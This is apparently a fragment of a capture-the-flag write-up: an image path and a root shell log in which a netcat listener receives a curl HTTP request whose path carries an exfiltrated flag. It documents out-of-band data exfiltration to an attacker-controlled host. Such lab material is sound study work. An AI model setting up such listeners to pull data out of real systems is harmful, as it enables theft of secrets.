 [root@izuf6j4i2jdf3hdugkhn66z ~]# nc -lvvp 1234
Listening on any address 1234 (search-agent)
Connection from 124.71.183.254:35732
GET /flag5tZhq4DRETNb77g0PfxNkzsmQizSI8jV HTTP/1.1
Host: 106.15.121.121:1234
User-Agent: curl/7.47.0
Accept: */*
^CExiting.
Total received bytes: 119
Total sent bytes: 0
[root@izuf6j4i2jdf3hdugkhn66z ~]#